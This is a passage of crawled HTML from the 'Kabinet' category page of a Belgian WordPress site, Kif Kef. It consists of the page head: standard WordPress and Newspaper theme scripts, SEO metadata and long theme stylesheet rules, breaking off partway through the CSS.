

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kifkef.be/category/kabinet/?filter_by=popular7
body_size: 15875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-BE"> <!--<![endif]-->
<head>
    <title>Kabinet | Kif Kef</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.kifkef.be/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://www.kifkef.be/wp-content/uploads/2019/11/oie_oo0ScGxtCqX8.png">
<!-- All in One SEO Pack 3.3.3 door Michael Torbert van Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.kifkef.be/#organization","url":"http://www.kifkef.be/","name":"Kif Kef","sameAs":[]},{"@type":"WebSite","@id":"http://www.kifkef.be/#website","url":"http://www.kifkef.be/","name":"Kif Kef","publisher":{"@id":"http://www.kifkef.be/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.kifkef.be/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://www.kifkef.be/category/kabinet/#collectionpage","url":"http://www.kifkef.be/category/kabinet/","inLanguage":"nl-BE","name":"Kabinet","isPartOf":{"@id":"http://www.kifkef.be/#website"}}]}</script>
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kif Kef &raquo; Feed" href="http://www.kifkef.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kif Kef &raquo; reactiesfeed" href="http://www.kifkef.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kif Kef &raquo; Kabinet categoriefeed" href="http://www.kifkef.be/category/kabinet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kifkef.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kifkef.be/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.kifkef.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='http://www.kifkef.be/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 150px;
  height: 150px;
  text-decoration: none;
}
.crp_related img {
  max-width: 150px;
  margin: auto;
}
.crp_related .crp_title {
  width: 100%;
}
                
</style>
<link rel='stylesheet' id='wp-show-posts-css'  href='http://www.kifkef.be/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.kifkef.be/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://www.kifkef.be/wp-content/themes/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.kifkef.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kifkef.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kifkef.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.kifkef.be\/wp-admin\/","wpRestNonce":"f43051f71c","wpRestUrl":"http:\/\/www.kifkef.be\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.kifkef.be\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="http:\/\/www.kifkef.be\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #fc7d46;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #fc7d46 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fc7d46;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc7d46;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc7d46 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc7d46 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://www.kifkef.be/wp-content/uploads/2019/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.kifkef.be/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
